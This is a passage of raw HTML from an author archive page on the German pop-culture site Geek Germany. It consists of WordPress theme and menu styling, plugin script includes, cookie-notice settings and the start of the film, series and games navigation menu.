Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"53df458983","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/users/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive author author-madamemelli author-224 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon 